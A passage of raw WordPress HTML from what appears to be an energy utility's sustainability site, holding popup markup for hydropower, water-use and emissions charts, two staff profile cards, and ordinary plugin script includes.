top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1492">

	<div id="popmake-1492" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1492" class="pum-title popmake-title">
				Hydropower Average Availability Factor (%)			</div>
		

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">[visualizer id=&#8221;1453&#8243;]</p>

		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1750" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:1750,&quot;slug&quot;:&quot;water-intake-intensity-by-thermal-plants-by-source-for-cooling-process-municipal-water-m3-mwh&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.clean-water-2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:&quot;1&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1750" class="pum-container popmake theme-1441 pum-responsive pum-responsive-normal responsive size-normal pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content">
			<div class="pum-title popmake-title" style="text-align: center;"><strong>Water Intake Intensity by Thermal Plants by Source for Cooling Process &#8211; Municipal Water (million m<sup>3</sup>)</strong></div>
<p style="text-align: center;"> [visualizer id=&#8221;1734&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1752" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:1752,&quot;slug&quot;:&quot;water-intake-intensity-by-thermal-plants-by-source-for-cooling-process-sea-water-or-other-natural-water-source-m3-mwh&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.clean-water-3&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:&quot;1&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1752" class="pum-container popmake theme-1441 pum-responsive pum-responsive-normal responsive size-normal pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content">
			<div class="pum-title popmake-title" style="text-align: center;"><strong>Water Intake Intensity by Thermal Plants by Source for Cooling Process &#8211; Sea Water or Other Natural Water Source (million m<sup>3</sup>)</strong></div>
<p style="text-align: center;"> [visualizer id=&#8221;1743&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1748" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:1748,&quot;slug&quot;:&quot;water-volume-regulated-by-hydropower-plants-for-electricity-generation-million-m3&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.clean-water&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:&quot;1&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1748" class="pum-container popmake theme-1441 pum-responsive pum-responsive-normal responsive size-normal pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content">
			<div class="pum-title popmake-title" style="text-align: center;"><strong>Water Volume Regulated by Hydropower Plants for Electricity Generation (million m<sup>3</sup>)</strong></div>
<p style="text-align: center;"> [visualizer id=&#8221;1724&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1556" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:1556,&quot;slug&quot;:&quot;total-co2-emission-reduction-from-clean-development-mechanism-project-thermal-plants-tco2eq&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.climate-action-3&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:&quot;1&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1556">

	<div id="popmake-1556" class="pum-container popmake theme-1441 pum-responsive pum-responsive-normal responsive size-normal pum-position-fixed">

				

				            <div id="pum_popup_title_1556" class="pum-title popmake-title">
				Total CO2 Emission Reduction from Clean Development Mechanism Project – Thermal Plants (tCO2eq)			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;">[visualizer id=&#8221;1546&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1871" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:1871,&quot;slug&quot;:&quot;darylynn-chung-yiu-li&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#darylynn&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1871">

	<div id="popmake-1871" class="pum-container popmake theme-1441 pum-responsive pum-responsive-normal responsive size-normal">

				

				            <div id="pum_popup_title_1871" class="pum-title popmake-title">
				Darylynn Chung Yiu Li			</div>
		

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Darylynn.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Darylynn.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Darylynn-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Darylynn-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Darylynn-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Darylynn-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table style="width: 100%;">
<tbody>
<tr>
<td>Position</td>
<td>Senior Executive for Sustainability Strategy &amp; Standards</td>
</tr>
<tr>
<td>Portfolio</td>
<td>Darylynn graduated with a Bachelor’s Degree in Environmental Science from Universiti Putra Malaysia (UPM), Malaysia. Darylynn is currently involved in developing sustainability strategies and embedding standards, particularly in hydropower projects and operations. She was also involved in developing policy, procedures and guidelines in ensuring the Company’s operations, mainly thermal and hydropower plants, are in compliance with local legal requirements.</td>
</tr>
<tr>
<td>Email</td>
<td>Darylynn.Chung@sarawakenergy.com</td>
</tr>
</tbody>
</table>

		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1875" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:1875,&quot;slug&quot;:&quot;nur-khairin-bujang&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#nur-khairin&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1875">

	<div id="popmake-1875" class="pum-container popmake theme-1441 pum-responsive pum-responsive-normal responsive size-normal">

				

				            <div id="pum_popup_title_1875" class="pum-title popmake-title">
				Nur Khairin Bujang			</div>
		

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nur-Khairin.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nur-Khairin.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nur-Khairin-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nur-Khairin-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nur-Khairin-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nur-Khairin-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table style="width: 100%;">
<tbody>
<tr>
<td>Position</td>
<td>Executive for Sustainability Strategy &amp; Development</td>
</tr>
<tr>
<td>Portfolio</td>
<td>Khairin graduated in Master of Renewable Energy from University of Malaya, Malaysia. Currently, she is involved in embedding global best practices in the development of hydropower sustainability initiative.</td>
</tr>
<tr>
<td>Email</td>
<td>NurKhairin.Bujang@sarawakenergy.com</td>
</tr>
</tbody>
</table>

		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<link rel='stylesheet' id='vc_animate-css-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.0.5' type='text/css' media='all' />
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/sustainability.sarawakenergy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sustainability.sarawakenergy.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/sustainability.sarawakenergy.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='cf7msm-js-extra'>
/* <![CDATA[ */
var cf7msm_posted_data = [];
var cf7msm_redirect_urls = [];
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.min.js?ver=4.0.8' id='cf7msm-js'></script>
<script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"false","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":200,"autoScrollSpeed":"false","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","pageEndSmoothScroll":"false","stopScrollOnUserAction":"false","autoCorrectScroll":"false","layout":"vertical","offset":"200","dummyOffset":"true","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"false","scrollToHashForAll":"false","scrollToHashDelay":0,"scrollToHashUseElementData":"false","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.6.9' id='page-scroll-to-id-plugin-script-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.12.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.12.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.12.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=5.8.2' id='bg-show-hide-script-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#scroller-anchor","topspace":"40","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/wp-imageviewer/imageviewer/iv-viewer.js?ver=2.0.2' id='wp-imageviewer-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/wp-imageviewer/wp-imageviewer-init.js?ver=2.0.2' id='wp-imageviewer-init-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?render=6LeZG7gUAAAAAMeSXmFGDQbyD7_sEo7k_HSoSj58&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeZG7gUAAAAAMeSXmFGDQbyD7_sEo7k_HSoSj58","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/themes/sesco/js/plugins.js?ver=21.1.8' id='mfn-plugins-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/themes/sesco/js/menu.js?ver=21.1.8' id='mfn-menu-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/themes/sesco/assets/animations/animations.min.js?ver=21.1.8' id='mfn-animations-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/themes/sesco/assets/jplayer/jplayer.min.js?ver=21.1.8' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/themes/sesco/js/parallax/translate3d.js?ver=21.1.8' id='mfn-parallax-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/themes/sesco/js/scripts.js?ver=21.1.8' id='mfn-scripts-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020081301' id='loftloader-lite-front-main-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.12.0","pm_dir_url":"https:\/\/sustainability.sarawakenergy.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/sustainability.sarawakenergy.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/sustainability.sarawakenergy.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1441","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/sustainability.sarawakenergy.com\/wp-admin\/admin-ajax.php";
var pum_sub_vars = {"ajaxurl":"https:\/\/sustainability.sarawakenergy.com\/wp-admin\/admin-ajax.php","message_position":"top"};
